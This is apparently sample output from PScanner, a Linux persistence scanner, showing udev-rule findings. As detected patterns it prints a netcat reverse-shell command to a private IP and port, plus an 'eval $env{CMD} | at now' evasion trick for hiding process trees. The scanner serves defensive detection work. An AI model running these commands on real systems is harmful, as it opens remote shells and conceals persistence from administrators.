 === PScanner ===
[1] Systemd Services Scan
[2] Cron Scan
[3] Motd Files Scan
[4] PAM Modules Scan
[5] Udev Scan
[0] Exit
Pick scanning module: 5
[*] Scanning files...
[!] Persistence mechanisms detected:
[-] FILE: /etc/udev/rules.d/99-malicious.rules
Severity: CRITICAL
Pattern: nc -e /bin/bash 10.0.0.1 4444
Description: Reverse shell attempt using netcat with execution flag
Extra: Udev Macro Evasion via Environment Variable (ENV{CMD})
[-] FILE: /etc/udev/rules.d/99-malicious.rules
Severity: MEDIUM
Pattern: /bin/sh -c 'echo \"eval $env{CMD}\" | at now'
Description: Udev macro substitution evasion attempt detected in extracted payload
Extra: Udev Persistence via Direct Action Directive (RUN)
[-] FILE: /etc/udev/rules.d/99-malicious.rules
Severity: MEDIUM
Pattern: /bin/sh -c 'echo \"eval $env{CMD}\" | at now'
Description: Scheduling one-off tasks via 'at' daemon to break process tree visibility
Extra: Udev Persistence via Direct Action Directive (RUN)